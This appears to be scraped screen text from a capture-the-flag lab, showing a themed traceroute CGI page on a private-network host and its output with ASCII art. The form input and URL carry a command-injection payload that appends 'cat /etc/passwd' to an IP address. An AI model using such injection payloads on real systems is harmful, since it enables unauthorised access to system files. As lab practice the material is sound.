 localhost.localdomain
Super Cool Webpage
Super Cool Webpage
http://192.168.2.108/cgi-bin
http://192.168.2.108/cgi-bin
http://192.168.2.108/cgi-bin
192.168.2.108/cgi-bin/tracertool.cgi?ip=127.0.0.1%3B+%2Fusr%2Fbin%2Fcat+%2Fetc%2Fpasswd
MORTY'S MACHINE TRACER MACHINE
Enter an IP address to trace.
127.0.0.1; /usr/bin/cat /etc/passwd
Trace!
traceroute to 127.0.0.1 (127.0.0.1), 30 hops max, 60 byte packets
 1  localhost (127.0.0.1)  0.015 ms  0.004 ms  0.003 ms
                         _
                        | \
                        | |
                        | |
   |\                   | |
  /, ~\                / /
 X     `-.....-------./ /
  ~-. ~  ~              |
     \             /    |
      \  /_     ___\   /
      | /\ ~~~~~   \  |
      | | \        || |
      | |\ \       || )
     (_/ (_/      ((_/